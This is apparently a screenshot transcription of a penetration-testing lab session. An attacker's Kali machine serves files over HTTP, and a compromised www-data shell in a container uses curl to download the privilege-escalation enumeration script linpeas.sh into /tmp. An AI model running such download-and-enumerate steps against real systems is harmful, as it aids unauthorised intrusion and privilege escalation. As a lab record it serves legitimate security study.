 ┌──(kali㉿kali)-[~/Documents/Utils/linpeas]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.3 - - [17/Oct/2024 12:20:04] "GET /linpeas.sh HTTP/1.1" 200 -
File Actions Edit View Help
www-data@79293e5deebf:/tmp$ which get
www-data@79293e5deebf:/tmp$ curl http://172.17.0.1/linpeas.sh -O
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  805k  100  805k    0     0  58.7M      0 --:--:-- --:--:-- --:--:-- 60.5M
www-data@79293e5deebf:/tmp$ ls
linpeas.sh
www-data@79293e5deebf:/tmp$